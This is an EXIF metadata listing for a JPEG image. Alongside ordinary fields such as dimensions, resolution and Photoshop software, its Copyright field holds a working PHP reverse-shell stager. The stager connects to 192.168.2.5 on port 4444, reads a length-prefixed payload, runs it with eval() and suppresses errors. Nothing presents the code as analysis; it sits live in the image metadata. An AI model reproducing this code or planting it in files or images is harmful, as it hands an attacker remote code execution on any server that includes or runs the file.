 EXIF
[Subimage 0] Imagewidth 2659
[Subimage 0] Imagelength 3324
[Subimage 0] Bitspersample 8, 8, 8, 8
[Subimage 0] Orientation 1
[Subimage 0] Samplesperpixel 4
[Subimage 0] Xresolution 300.000000
[Subimage 0] Yresolution 300.000000
[Subimage 0] Resolutionunit inch
[Subimage 0] Software Adobe Photoshop CS6 (Macintosh)
[Subimage 0] Datetime 2016:02:16 12:17:13
[Subimage 0] Copyright /*<?php /**/ error_reporting(0); $ip = '192.168.2.5'; $port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-
strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; eval($b); die();
[Subimage 0] Exififd 1302
[Subimage 0] Exifversion 0221
[Subimage 0] Colorspace 65535
[Subimage 0] Exifimagewidth 1296
[Subimage 0] Exifimageheight 730